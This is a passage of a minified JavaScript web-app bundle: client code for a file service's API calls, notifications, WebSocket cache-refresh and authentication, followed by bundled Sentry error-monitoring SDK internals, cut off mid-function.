Rg,bg;const Jt={dsn:ku&&ku!==""?ku:void 0,environment:Tu&&Tu!==""?Tu:"production",release:(bg=(Rg=Cu&&Cu!==""?Cu:void 0)!=null?Rg:void 0)!=null?bg:Iu&&Iu!==""?Iu:void 0,tracesSampleRate:xu(qT,0),replaysSessionSampleRate:xu(GT,0),replaysOnErrorSampleRate:xu(KT,1),enableMetrics:XT(YT,!0)},r_=()=>typeof window<"u"?window.location.origin:"http://localhost:5173",JT=e=>{var i;const t=wu&&wu!==""?wu:(()=>{const o=r_(),a=new URL("/ws/cache-refresh",o);return a.protocol=a.protocol==="https:"?"wss:":"ws:",a.toString()})(),n=new URL(t),r=e==null?void 0:e.userId;r!=null&&"".concat(r).trim()!==""&&n.searchParams.set("user_id","".concat(r).trim());const s=(i=e==null?void 0:e.apiKey)==null?void 0:i.trim();return s&&n.searchParams.set("api_key",s),n.toString()},QT=(e,t="info")=>{if(typeof e!="string")return t;switch(e.trim().toLowerCase()){case"success":case"ok":case"done":case"completed":return"success";case"error":case"failed":case"fail":return"error";case"warning":case"pending":case"queued":return"warning";case"info":case"notice":return"info";default:return t}},ZT=e=>{const t=e==null?void 0:e.trim();if(!t)return"Operation";const n=t.split(/[_\-.]+/).map(r=>r.trim()).filter(Boolean);return n.length===0?zh(t):n.map(zh).join(" ")},s_=(e,t,n)=>{const r=e.trim().toLowerCase(),s=t.trim().toLowerCase(),i=n.trim();return"".concat(r,"|").concat(s,"|").concat(i)},zh=e=>{if(!e)return e;const t=e.toLowerCase();return t.charAt(0).toUpperCase()+t.slice(1)},i_=x.createContext(void 0),e1=(e,t,n)=>{const r=encodeURIComponent(e),s=t==="admin"?"/api/admin/".concat(r):"/api/".concat(r),i=r_(),o=new URL(s,i),a=new URLSearchParams(n);return Array.from(a.keys()).length>0&&(o.search=a.toString()),o},t1=({children:e})=>{const[t,n]=x.useState(null),r=x.useRef(new Set),s=x.useCallback(async a=>{var y,_,w,C,S,k,M;const l=(y=a.namespace)!=null?y:"public",u=(_=a.method)!=null?_:a.payload?"POST":"GET",d=e1(a.operation,l,a.query),c=await fetch(d.toString(),{method:u,headers:{"Content-Type":"application/json"},credentials:"include",body:u==="POST"?JSON.stringify((w=a.payload)!=null?w:{}):void 0}),f=await c.json().catch(()=>({})),p=(C=Gc(f))!=null?C:a.operation;c.status===401&&typeof window<"u"&&window.dispatchEvent(new CustomEvent("byse:unauthorized",{detail:{operation:p,url:d.toString()}}));const h=s1(c.headers.get("X-Byse-Notification"),p,c.ok,f,c.status),v=(S=a_(f))!=null?S:"Request failed",E=c.ok?a.notifyOnSuccess===!0:a.notifyOnError!==!1;let g=h;E?h&&r.current.has(h.id)?g=void 0:h&&r.current.add(h.id):g=void 0;const m={operation:p,timestamp:new Date().toISOString(),ok:c.ok,status:c.status,message:c.ok?h==null?void 0:h.message:(k=h==null?void 0:h.message)!=null?k:v,payload:a.payload,notification:g};if(a.autoRecord!==!1&&n(m),!c.ok)throw new Error((M=h==null?void 0:h.message)!=null?M:v);return f},[]),i=x.useCallback(a=>{var v,E,g,m,y,_;const l=((v=a.operation)==null?void 0:v.trim())||"system",d=((E=a.message)!=null?E:"").trim();if(!d)return;const c=(g=a.type)!=null?g:"info",f=((m=a.id)!=null?m:s_(l,c,d)).trim(),p=(y=a.dedupe)!=null?y:!1;if(p&&r.current.has(f))return;p&&r.current.add(f);const h={operation:l,timestamp:new Date().toISOString(),ok:(_=a.ok)!=null?_:c!=="error",status:a.status,message:d,notification:{id:f,type:c,message:d,operation:l}};n(h)},[]),o=x.useMemo(()=>({lastCall:t,execute:s,showNotification:i}),[t,s,i]);return R.jsx(i_.Provider,{value:o,children:e})},o_=e=>typeof e=="object"&&e!==null&&!Array.isArray(e),Gc=e=>{if(!o_(e))return;const t=e.operation;return typeof t!="string"?void 0:t.trim()||void 0},a_=e=>{if(!o_(e))return;const t=[e.message,e.error];for(const n of t)if(typeof n=="string"){const r=n.trim();if(r)return r}},n1=(e,t)=>e?t>=500||t>=400?"error":t>=300?"warning":"success":t>=300&&t<400?"warning":"error",r1=(e,t)=>{const n=ZT(e);switch(t){case"success":return"".concat(n," completed successfully");case"warning":return"".concat(n," requires attention");case"error":return"".concat(n," failed");default:return"".concat(n," completed")}},s1=(e,t,n,r,s)=>{var u,d,c;const i=t,o=n1(n,s);if(e)try{const f=JSON.parse(e),p=typeof f.id=="string"?f.id:void 0,h=typeof f.message=="string"?f.message:void 0;if(p&&h){const v=typeof f.operation=="string"&&f.operation.trim()?f.operation:(u=Gc(r))!=null?u:i;return{id:p,type:QT(f.type,o),message:h,operation:v}}}catch(f){console.warn("Failed to parse notification header",f)}const a=(d=a_(r))!=null?d:r1(i,o);if(!a)return;const l=(c=Gc(r))!=null?c:i;return{id:s_(l,o,a),type:o,message:a,operation:l}},i1=()=>{const e=x.useContext(i_);if(!e)throw new Error("useOperationContext must be used within OperationProvider");return e},Hh=3e3,o1=e=>JT(e),Wh=e=>{if(!e||typeof e!="object")return;const t=e,n=typeof t.stage=="string"?t.stage:void 0,r=typeof t.status=="string"?t.status:void 0,s=typeof t.message=="string"?t.message:void 0,i=Number(t.progress),o=Number(t.queue_id),a={stage:n,status:r,message:s};if(Number.isFinite(i)&&(a.progress=i),Number.isFinite(o)&&(a.queue_id=o),!(!n&&!r&&!s&&a.progress===void 0&&a.queue_id===void 0))return a},a1=e=>{if(!e||typeof e!="object")return;const t=e,n={},r=Wh(t.encoding),s=Wh(t.transfer);if(r&&(n.encoding=r),s&&(n.transfer=s),!(!n.encoding&&!n.transfer))return n},l1=e=>{if(!e||typeof e!="object")return null;const t=e,n=typeof t.type=="string"?t.type.trim():"",r=t.user_id,s=typeof r=="number"?r:Number(r);if(n===""||Number.isNaN(s)||s<=0)return null;const i=t.file_id,o=typeof i=="number"?i:Number(i),a=t.progress,l=typeof a=="number"?a:Number(a),u=t.queue_id,d=typeof u=="number"?u:Number(u),c="file"in t?t.file:void 0,f=typeof t.file_code=="string"?t.file_code:void 0,p=typeof t.message=="string"?t.message:void 0,h=typeof t.resource=="string"?t.resource:void 0,v=typeof t.status=="string"?t.status:void 0,E=typeof t.stage=="string"?t.stage:void 0,g=a1(t.queues),m=t.notification_id,y=typeof m=="number"?m:Number(m),_=typeof t.notification_title=="string"?t.notification_title:void 0,w=typeof t.notification_tone=="string"?t.notification_tone:void 0,C=typeof t.notification_body=="string"?t.notification_body:void 0,S=typeof t.notification_created_at=="string"?t.notification_created_at:void 0;return{type:n,user_id:s,file_id:Number.isNaN(o)?void 0:o,file_code:f,file:c,message:p,resource:h,status:v,progress:Number.isNaN(l)?void 0:l,queue_id:Number.isNaN(d)?void 0:d,stage:E,queues:g,notification_id:Number.isNaN(y)?void 0:y,notification_title:_,notification_tone:w,notification_body:C,notification_created_at:S}};class u1{constructor(){Nn(this,"socket",null);Nn(this,"reconnectTimer",null);Nn(this,"listeners",new Set);Nn(this,"options",null);Nn(this,"closing",!1);Nn(this,"pendingMessages",[])}subscribe(t,n){return this.options=this.normalizeOptions(t),this.listeners.add(n),this.ensureSocket(),()=>{this.listeners.delete(n),this.listeners.size===0&&this.pendingMessages.length===0&&this.teardown()}}updateOptions(t){const n=this.normalizeOptions(t),r=!this.options||this.options.apiKey!==n.apiKey||this.options.userId!==n.userId||this.options.reconnectDelayMs!==n.reconnectDelayMs;this.options=n,r&&this.socket?this.resetSocket():this.ensureSocket()}setCredentials(t){var n;this.updateOptions({...t!=null?t:{},reconnectDelayMs:(n=this.options)==null?void 0:n.reconnectDelayMs})}send(t){this.pendingMessages.push(t),this.flush()}flush(){if(this.socket&&this.socket.readyState===WebSocket.OPEN){for(;this.pendingMessages.length>0;){const t=this.pendingMessages.shift();t&&this.socket.send(JSON.stringify(t))}return}this.ensureSocket()}ensureSocket(){if(!this.options||!this.hasCredentials(this.options)||this.socket&&(this.socket.readyState===WebSocket.OPEN||this.socket.readyState===WebSocket.CONNECTING)||typeof window>"u"||!(this.listeners.size>0||this.pendingMessages.length>0))return;this.closing=!1;const n=new WebSocket(o1({userId:this.options.userId,apiKey:this.options.apiKey}));this.socket=n,n.onmessage=r=>{try{const s=l1(JSON.parse(r.data));s&&this.listeners.forEach(i=>i(s))}catch(s){console.error("Failed to parse cache refresh event",s)}},n.onopen=()=>{this.flush()},n.onclose=()=>{this.socket=null,!(this.closing||this.listeners.size===0&&this.pendingMessages.length===0)&&this.scheduleReconnect()},n.onerror=()=>{n.close()}}teardown(){this.closing=!0,this.reconnectTimer&&(window.clearTimeout(this.reconnectTimer),this.reconnectTimer=null),this.socket&&(this.socket.readyState===WebSocket.OPEN||this.socket.readyState===WebSocket.CONNECTING)&&this.socket.close(),this.socket=null,this.pendingMessages=[]}scheduleReconnect(){var t,n;this.reconnectTimer||!this.options||(this.reconnectTimer=window.setTimeout(()=>{this.reconnectTimer=null,this.ensureSocket()},(n=(t=this.options)==null?void 0:t.reconnectDelayMs)!=null?n:Hh))}resetSocket(){this.socket&&(this.closing=!1,this.socket.close(),this.socket=null),this.ensureSocket()}normalizeOptions(t){var n,r,s,i;return{reconnectDelayMs:(s=(r=t.reconnectDelayMs)!=null?r:(n=this.options)==null?void 0:n.reconnectDelayMs)!=null?s:Hh,userId:t.userId,apiKey:(i=t.apiKey)==null?void 0:i.trim()}}hasCredentials(t){var r;return!((r=t.apiKey)==null?void 0:r.trim())||t.userId===void 0||t.userId===null?!1:"".concat(t.userId).trim()!==""}}const Kc=new u1,c1=e=>{Kc.setCredentials(e!=null?e:null)},d1=async e=>{p1.notifyUploadComplete(e)};class f1{constructor(){Nn(this,"pending",[])}notifyUploadComplete(t){const n=this.collectCodes(t);n.length!==0&&(this.pending.push({type:"upload_notify",file_code:n[0],file_codes:n}),this.flush())}setCredentials(t){Kc.setCredentials(t!=null?t:null),this.flush()}collectCodes(t){const n=Array.isArray(t)?t:[t],r=new Set;return n.forEach(s=>{const i=typeof s=="string"?s.trim():"";i&&r.add(i)}),Array.from(r)}flush(){for(;this.pending.length>0;){const t=this.pending.shift();t&&Kc.send(t)}}}const p1=new f1,l_=x.createContext(void 0),h1=e=>{if(!e||typeof e!="object")return null;const t=e,n=typeof t.login=="string"?t.login:null,r=typeof t.email=="string"?t.email:null,s=!!t.premium,i=typeof t.avatar_url=="string"?t.avatar_url:"",o=typeof t.api_key=="string"?t.api_key:void 0,a=t.id,l=typeof a=="number"?a:Number(a);return!n||!r||Number.isNaN(l)?null:{id:l,login:n,email:r,premium:s,avatar_url:i,api_key:o}},m1=({children:e,enableAutoRefresh:t=!0})=>{const{execute:n}=i1(),[r,s]=x.useState(null),[i,o]=x.useState(t),a=x.useCallback(async()=>{o(!0);try{const c=await n({operation:"dashboard",autoRecord:!1});s(h1(c==null?void 0:c.user))}catch(c){s(null)}finally{o(!1)}},[n]),l=x.useCallback(c=>{s(c),o(!1)},[]);x.useEffect(()=>{if(!t){o(!1);return}a()},[t,a]),x.useEffect(()=>{c1(r?{userId:r.id,apiKey:r.api_key}:void 0)},[r]),x.useEffect(()=>{if(typeof window>"u")return;const c=()=>{s(null),o(!1)};return window.addEventListener("byse:unauthorized",c),()=>{window.removeEventListener("byse:unauthorized",c)}},[]);const u=x.useCallback(async()=>{try{const c=await n({operation:"logout",method:"POST",notifyOnSuccess:!0});return s(null),c&&typeof c.redirect=="string"&&c.redirect.trim()!==""?c.redirect:void 0}finally{o(!1)}},[n]),d=x.useMemo(()=>({user:r,loading:i,refresh:a,setUser:l,logout:u}),[r,i,a,l,u]);return R.jsx(l_.Provider,{value:d,children:e})},g1=()=>{const e=x.useContext(l_);if(!e)throw new Error("useAuth must be used within AuthProvider");return e},y1=()=>{const e=g1(),t=Tf(),n=Pn();return x.useEffect(()=>{!e.loading&&!e.user&&t("/login",{replace:!0,state:{from:"".concat(n.pathname).concat(n.search)}})},[e.loading,e.user,t,n.pathname,n.search]),e},F=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,ie=globalThis,Tr="10.27.0";function jr(){return Al(ie),ie}function Al(e){const t=e.__SENTRY__=e.__SENTRY__||{};return t.version=t.version||Tr,t[Tr]=t[Tr]||{}}function qs(e,t,n=ie){const r=n.__SENTRY__=n.__SENTRY__||{},s=r[Tr]=r[Tr]||{};return s[e]||(s[e]=t())}const v1=["debug","info","warn","error","log","assert","trace"],_1="Sentry Logger ",Ja={};function zr(e){if(!("console"in ie))return e();const t=ie.console,n={},r=Object.keys(Ja);r.forEach(s=>{const i=Ja[s];n[s]=t[s],t[s]=i});try{return e()}finally{r.forEach(s=>{t[s]=n[s]})}}function S1(){If().enabled=!0}function E1(){If().enabled=!1}function u_(){return If().enabled}function w1(...e){Cf("log",...e)}function k1(...e){Cf("warn",...e)}function T1(...e){Cf("error",...e)}function Cf(e,...t){F&&u_()&&zr(()=>{ie.console[e]("".concat(_1,"[").concat(e,"]:"),...t)})}function If(){return F?qs("loggerSettings",()=>({enabled:!1})):{enabled:!1}}const L={enable:S1,disable:E1,isEnabled:u_,log:w1,warn:k1,error:T1},c_=50,Ar="?",Vh=/\(error: (.*)\)/,qh=/captureMessage|captureException/;function d_(...e){const t=e.sort((n,r)=>n[0]-r[0]).map(n=>n[1]);return(n,r=0,s=0)=>{const i=[],o=n.split("\n");for(let a=r;a<o.length;a++){let l=o[a];l.length>1024&&(l=l.slice(0,1024));const u=Vh.test(l)?l.replace(Vh,"$1"):l;if(!u.match(/\S*Error: /)){for(const d of t){const c=d(u);if(c){i.push(c);break}}if(i.length>=c_+s)break}}return I1(i.slice(s))}}function C1(e){return Array.isArray(e)?d_(...e):e}function I1(e){if(!e.length)return[];const t=Array.from(e);return/sentryWrapped/.test(Ho(t).function||"")&&t.pop(),t.reverse(),qh.test(Ho(t).function||"")&&(t.pop(),qh.test(Ho(t).function||"")&&t.pop()),t.slice(0,c_).map(n=>({...n,filename:n.filename||Ho(t).filename,function:n.function||Ar}))}function Ho(e){return e[e.length-1]||{}}const Ru="<anonymous>";function Tn(e){try{return!e||typeof e!="function"?Ru:e.name||Ru}catch(t){return Ru}}function Gh(e){const t=e.exception;if(t){const n=[];try{return t.values.forEach(r=>{r.stacktrace.frames&&n.push(...r.stacktrace.frames)}),n}catch(r){return}}}function f_(e){return"__v_isVNode"in e&&e.__v_isVNode?"[VueVNode]":"[VueViewModel]"}const pa={},Kh={};function ur(e,t){pa[e]=pa[e]||[],pa[e].push(t)}function cr(e,t){if(!Kh[e]){Kh[e]=!0;try{t()}catch(n){F&&L.error("Error while instrumenting ".concat(e),n)}}}function Mt(e,t){const n=e&&pa[e];if(n)for(const r of n)try{r(t)}catch(s){F&&L.error("Error while triggering instrumentation handler.\nType: ".concat(e,"\nName: ").concat(Tn(r),"\nError:"),s)}}let bu=null;function p_(e){const t="error";ur(t,e),cr(t,x1)}function x1(){bu=ie.onerror,ie.onerror=function(e,t,n,r,s){return Mt("error",{column:r,error:s,line:n,msg:e,url:t}),bu?bu.apply(this,arguments):!1},ie.onerror.__SENTRY_INSTRUMENTED__=!0}let Pu=null;function h_(e){const t="unhandledrejection";ur(t,e),cr(t,R1)}function R1(){Pu=ie.onunhandledrejection,ie.onunhandledrejection=function(e){return Mt("unhandledrejection",e),Pu?Pu.apply(this,arguments):!0},ie.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}const m_=Object.prototype.toString;function xf(e){switch(m_.call(e)){case"[object Error]":case"[object Exception]":case"[object DOMException]":case"[object WebAssembly.Exception]":return!0;default:return Cn(e,Error)}}function Gs(e,t){return m_.call(e)==="[object ".concat(t,"]")}function g_(e){return Gs(e,"ErrorEvent")}function Yh(e){return Gs(e,"DOMError")}function b1(e){return Gs(e,"DOMException")}function gn(e){return Gs(e,"String")}function Rf(e){return typeof e=="object"&&e!==null&&"__sentry_template_string__"in e&&"__sentry_template_values__"in e}function Ls(e){return e===null||Rf(e)||typeof e!="object"&&typeof e!="function"}function Ki(e){return Gs(e,"Object")}function Dl(e){return typeof Event<"u"&&Cn(e,Event)}function P1(e){return typeof Element<"u"&&Cn(e,Element)}function N1(e){return Gs(e,"RegExp")}function Ks(e){return!!(e!=null&&e.then&&typeof e.then=="function")}function M1(e){return Ki(e)&&"nativeEvent"in e&&"preventDefault"in e&&"stopPropagation"in e}function Cn(e,t){try{return e instanceof t}catch(n){return!1}}function y_(e){return!!(typeof e=="object"&&e!==null&&(e.__isVue||e._isVue||e.__v_isVNode))}function v_(e){return typeof Request<"u"&&Cn(e,Request)}const bf=ie,L1=80;function ft(e,t={}){if(!e)return"<unknown>";try{let n=e;const r=5,s=[];let i=0,o=0;const a=" > ",l=a.length;let u;const d=Array.isArray(t)?t:t.keyAttrs,c=!Array.isArray(t)&&t.maxStringLength||L1;for(;n&&i++<r&&(u=O1(n,d),!(u==="html"||i>1&&o+s.length*l+u.length>=c));)s.push(u),o+=u.length,n=n.parentNode;return s.reverse().join(a)}catch(n){return"<unknown>"}}function O1(e,t){const n=e,r=[];if(!(n!=null&&n.tagName))return"";if(bf.HTMLElement&&n instanceof HTMLElement&&n.dataset){if(n.dataset.sentryComponent)return n.dataset.sentryComponent;if(n.dataset.sentryElement)return n.dataset.sentryElement}r.push(n.tagName.toLowerCase());const s=t!=null&&t.length?t.filter(o=>n.getAttribute(o)).map(o=>[o,n.getAttribute(o)]):null;if(s!=null&&s.length)s.forEach(o=>{r.push("[".concat(o[0],'="').concat(o[1],'"]'))});else{n.id&&r.push("#".concat(n.id));const o=n.className;if(o&&gn(o)){const a=o.split(/\s+/);for(const l of a)r.push(".".concat(l))}}const i=["aria-label","type","name","title","alt"];for(const o of i){const a=n.getAttribute(o);a&&r.push("[".concat(o,'="').concat(a,'"]'))}return r.join("")}function Ys(){try{return bf.document.location.href}catch(e){return""}}function __(e){if(!bf.HTMLElement)return null;let t=e;const n=5;for(let r=0;r<n;r++){if(!t)return null;if(t instanceof HTMLElement){if(t.dataset.sentryComponent)return t.dataset.sentryComponent;if(t.dataset.sentryElement)return t.dataset.sentryElement}t=t.parentNode}return null}function lt(e,t,n){if(!(t in e))return;const r=e[t];if(typeof r!="function")return;const s=n(r);typeof s=="function"&&S_(s,r);try{e[t]=s}catch(i){F&&L.log('Failed to replace method "'.concat(t,'" in object'),e)}}function St(e,t,n){try{Object.defineProperty(e,t,{value:n,writable:!0,configurable:!0})}catch(r){F&&L.log('Failed to add non-enumerable property "'.concat(t,'" to object'),e)}}function S_(e,t){try{const n=t.prototype||{};e.prototype=t.prototype=n,St(e,"__sentry_original__",t)}catch(n){}}function Pf(e){return e.__sentry_original__}function E_(e){if(xf(e))return{message:e.message,name:e.name,stack:e.stack,...Jh(e)};if(Dl(e)){const t={type:e.type,target:Xh(e.target),currentTarget:Xh(e.currentTarget),...Jh(e)};return typeof CustomEvent<"u"&&Cn(e,CustomEvent)&&(t.detail=e.detail),t}else return e}function Xh(e){try{return P1(e)?ft(e):Object.prototype.toString.call(e)}catch(t){return"<unknown>"}}function Jh(e){if(typeof e=="object"&&e!==null){const t={};for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t}else return{}}function A1(e){const t=Object.keys(E_(e));return t.sort(),t[0]?t.join(", "):"[object has no keys]"}function Yc(e,t=0){return typeof e!="string"||t===0||e.length<=t?e:"".concat(e.slice(0,t),"...")}function Qh(e,t){if(!Array.isArray(e))return"";const n=[];for(let r=0;r<e.length;r++){const s=e[r];try{y_(s)?n.push(f_(s)):n.push(String(s))}catch(i){n.push("[value cannot be serialized]")}}return n.join(t)}function ha(e,t,n=!1){return gn(e)?N1(t)?t.test(e):gn(t)?n?e===t:e.includes(t):!1:!1}function yn(e,t=[],n=!1){return t.some(r=>ha(e,r,n))}function D1(){const e=ie;return e.crypto||e.msCrypto}let Nu;function F1(){return Math.random()*16}function vt(e=D1()){try{if(e!=null&&e.randomUUID)return e.randomUUID().replace(/-/g,"")}catch(t){}return Nu||(Nu="10000000100040008000"+1e11),Nu.replace(/[018]/g,t=>(t^(F1()&15)>>t/4).toString(16))}function w_(e){var t,n;return(n=(t=e.exception)==null?void 0:t.values)==null?void 0:n[0]}function gr(e){const{message:t,event_id:n}=e;if(t)return t;const r=w_(e);return r?r.type&&r.value?"".concat(r.type,": ").concat(r.value):r.type||r.value||n||"<unknown>":n||"<unknown>"}function Xc(e,t,n){const r=e.exception=e.exception||{},s=r.values=r.values||[],i=s[0]=s[0]||{};i.value||(i.value=t||""),i.type||(i.type="Error")}function Os(e,t){const n=w_(e);if(!n)return;const r={type:"generic",handled:!0},s=n.mechanism;if(n.mechanism={...r,...s,...t},t&&"data"in t){const i={...s==null?void 0:s.data,...t.data};n.mechanism.data=i}}function Zh(e){if(U1(e))return!0;try{St(e,"__sentry_captured__",!0)}catch(t){}return!1}function U1(e){try{return e.__sentry_captured__}catch(t){}}const k_=1e3;function Hr(){return Date.now()/k_}function B1(){const{performance:e}=ie;if(!(e!=null&&e.now)||!e.timeOrigin)return Hr;const t=e.timeOrigin;return()=>(t+e.now())/k_}let Wo;function De(){return(Wo!=null?Wo:Wo=B1())()}let Mu;function $1(){var d;const{performance:e}=ie;if(!(e!=null&&e.now))return[void 0,"none"];const t=3600*1e3,n=e.now(),r=Date.now(),s=e.timeOrigin?Math.abs(e.timeOrigin+n-r):t,i=s<t,o=(d=e.timing)==null?void 0:d.navigationStart,l=typeof o=="number"?Math.abs(o+n-r):t,u=l<t;return i||u?s<=l?[e.timeOrigin,"timeOrigin"]:[o,"navigationStart"]:[r,"dateNow"]}function pt(){return Mu||(Mu=$1()),Mu[0]}function j1(e){const t=De(),n={sid:vt(),init:!0,timestamp:t,started:t,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON:()=>H1(n)};return e&&As(n,e),n}function As(e,t={}){if(t.user&&(!e.ipAddress&&t.user.ip_address&&(e.ipAddress=t.user.ip_address),!e.did&&!t.did&&(e.did=t.user.id||t.user.email||t.user.username)),e.timestamp=t.timestamp||De(),t.abnormal_mechanism&&(e.abnormal_mechanism=t.abnormal_mechanism),t.ignoreDuration&&(e.ignoreDuration=t.ignoreDuration),t.sid&&(e.sid=t.sid.length===32?t.sid:vt()),t.init!==void 0&&(e.init=t.init),!e.did&&t.did&&(e.did="".concat(t.did)),typeof t.started=="number"&&(e.started=t.started),e.ignoreDuration)e.duration=void 0;else if(typeof t.duration=="number")e.duration=t.duration;else{const n=e.timestamp-e.started;e.duration=n>=0?n:0}t.release&&(e.release=t.release),t.environment&&(e.environment=t.environment),!e.ipAddress&&t.ipAddress&&(e.ipAddress=t.ipAddress),!e.userAgent&&t.userAgent&&(e.userAgent=t.userAgent),typeof t.errors=="number"&&(e.errors=t.errors),t.status&&(e.status=t.status)}function z1(e,t){let n={};e.status==="ok"&&(n={status:"exited"}),As(e,n)}function H1(e){return{sid:"".concat(e.sid),init:e.init,started:new Date(e.started*1e3).toISOString(),timestamp:new Date(e.timestamp*1e3).toISOString(),status:e.status,errors:e.errors,did:typeof e.did=="number"||typeof e.did=="string"?"".concat(e.did):void 0,duration:e.duration,abnormal_mechanism:e.abnormal_mechanism,attrs:{release:e.release,environment:e.environment,ip_address:e.ipAddress,user_agent:e.userAgent}}}function co(e,t,n=2){if(!t||typeof t!="object"||n<=0)return t;if(e&&Object.keys(t).length===0)return e;const r={...e};for(const s in t)Object.prototype.hasOwnProperty.call(t,s)&&(r[s]=co(r[s],t[s],n-1));return r}function In(){return vt()}function vn(){return vt().substring(16)}const Jc="_sentrySpan";function Ds(e,t){t?St(e,Jc,t):delete e[Jc]}function Yi(e){return e[Jc]}const W1=100;class rn{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._attributes={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext={traceId:In(),sampleRand:Math.random()}}clone(){const t=new rn;return t._breadcrumbs=[...this._breadcrumbs],t._tags={...this._tags},t._attributes={...this._attributes},t._extra={...this._extra},t._contexts={...this._contexts},this._contexts.flags&&(t._contexts.flags={values:[...this._contexts.flags.values]}),t._user=this._user,t._level=this._level,t._session=this._session,t._transactionName=this._transactionName,t._fingerprint=this._fingerprint,t._eventProcessors=[...this._eventProcessors],t._attachments=[...this._attachments],t._sdkProcessingMetadata={...this._sdkProcessingMetadata},t._propagationContext={...this._propagationContext},t._client=this._client,t._lastEventId=this._lastEventId,Ds(t,Yi(this)),t}setClient(t){this._client=t}setLastEventId(t){this._lastEventId=t}getClient(){return this._client}lastEventId(){return this._lastEventId}addScopeListener(t){this._scopeListeners.push(t)}addEventProcessor(t){return this._eventProcessors.push(t),this}setUser(t){return this._user=t||{email:void 0,id:void 0,ip_address:void 0,username:void 0},this._session&&As(this._session,{user:t}),this._notifyScopeListeners(),this}getUser(){return this._user}setTags(t){return this._tags={...this._tags,...t},this._notifyScopeListeners(),this}setTag(t,n){return this.setTags({[t]:n})}setAttributes(t){return this._attributes={...this._attributes,...t},this._notifyScopeListeners(),this}setAttribute(t,n){return this.setAttributes({[t]:n})}removeAttribute(t){return t in this._attributes&&(delete this._attributes[t],this._notifyScopeListeners()),this}setExtras(t){return this._extra={...this._extra,...t},this._notifyScopeListeners(),this}setExtra(t,n){return this._extra={...this._extra,[t]:n},this._notifyScopeListeners(),this}setFingerprint(t){return this._fingerprint=t,this._notifyScopeListeners(),this}setLevel(t){return this._level=t,this._notifyScopeListeners(),this}setTransactionName(t){return this._transactionName=t,this._notifyScopeListeners(),this}setContext(t,n){return n===null?delete this._contexts[t]:this._contexts[t]=n,this._notifyScopeListeners(),this}setSession(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(t){if(!t)return this;const n=typeof t=="function"?t(this):t,r=n instanceof rn?n.getScopeData():Ki(n)?t:void 0,{tags:s,attributes:i,extra:o,user:a,contexts:l,level:u,fingerprint:d=[],propagationContext:c}=r||{};return this._tags={...this._tags,...s},this._attributes={...this._attributes,...i},this._extra={...this._extra,...o},this._contexts={...this._contexts,...l},a&&Object.keys(a).length&&(this._user=a),u&&(this._level=u),d.length&&(this._fingerprint=d),c&&(this._propagationContext=c),this}clear(){return this._breadcrumbs=[],this._tags={},this._attributes={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._session=void 0,Ds(this,void 0),this._attachments=[],this.setPropagationContext({traceId:In(),sampleRand:Math.random()}),this._notifyScopeListeners(),this}addBreadcrumb(t,n){var i;const r=typeof n=="number"?n:W1;if(r<=0)return this;const s={timestamp:Hr(),...t,message:t.message?Yc(t.message,2048):t.message};return this._breadcrumbs.push(s),this._breadcrumbs.length>r&&(this._breadcrumbs=this._breadcrumbs.slice(-r),(i=this._client)==null||i.recordDroppedEvent("buffer_overflow","log_item")),this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(t){return this._attachments.push(t),this}clearAttachments(){return this._attachments=[],this}getScopeData(){return{breadcrumbs:this._breadcrumbs,attachments:this._attachments,contexts:this._contexts,tags:this._tags,attributes:this._attributes,extra:this._extra,user:this._user,level:this._level,fingerprint:this._fingerprint||[],eventProcessors:this._eventProcessors,propagationContext:this._propagationContext,sdkProcessingMetadata:this._sdkProcessingMetadata,transactionName:this._transactionName,span:Yi(this)}}setSDKProcessingMetadata(t){return this._sdkProcessingMetadata=co(this._sdkProcessingMetadata,t,2),this}setPropagationContext(t){return this._propagationContext=t,this}getPropagationContext(){return this._propagationContext}captureException(t,n){const r=(n==null?void 0:n.event_id)||vt();if(!this._client)return F&&L.warn("No client configured on scope - will not capture exception!"),r;const s=new Error("Sentry syntheticException");return this._client.captureException(t,{originalException:t,syntheticException:s,...n,event_id:r},this),r}captureMessage(t,n,r){var o;const s=(r==null?void 0:r.event_id)||vt();if(!this._client)return F&&L.warn("No client configured on scope - will not capture message!"),s;const i=(o=r==null?void 0:r.syntheticException)!=null?o:new Error(t);return this._client.captureMessage(t,n,{originalException:t,syntheticException:i,...r,event_id:s},this),s}captureEvent(t,n){const r=(n==null?void 0:n.event_id)||vt();return this._client?(this._client.captureEvent(t,{...n,event_id:r},this),r):(F&&L.warn("No client configured on scope - will not capture event!"),r)}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(t=>{t(this)}),this._notifyingListeners=!1)}}function V1(){return qs("defaultCurrentScope",()=>new rn)}function q1(){return qs("defaultIsolationScope",()=>new rn)}class G1{constructor(t,n){let r;t?r=t:r=new rn;let s;n?s=n:s=new rn,this._stack=[{scope:r}],this._isolationScope=s}withScope(t){const n=this._pushScope();let r;try{r=t(n)}catch(s){throw this._popScope(),s}return Ks(r)?r.then(s=>(this._popScope(),s),s=>{throw this._popScope(),s}):(this._popScope(),r)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStackTop(){return this._stack[this._stack.length-1]}_pushScope(){const t=this.getScope().clone();return this._stack.push({client:this.getClient(),scope:t}),t}_popScope(){return this._stack.length<=1?!1:!!this._stack.pop()}}function Fs(){const e=jr(),t=Al(e);return t.stack=t.stack||new G1(V1(),q1())}function K1(e){return Fs().withScope(e)}function Y1(e,t){const n=Fs();return n.withScope(()=>(n.getStackTop().scope=e,t(e)))}function em(e){return Fs().withScope(()=>e(Fs().getIsolationScope()))}function X1(){return{withIsolationScope:em,withScope:K1,withSetScope:Y1,withSetIsolationScope:(e,t)=>em(t),getCurrentScope:()=>Fs().getScope(),getIsolationScope:()=>Fs().getIsolationScope()}}function Xs(e){const t=Al(e);return t.acs?t.acs:X1()}function ce(){const e=jr();return Xs(e).getCurrentScope()}function Dt(){const 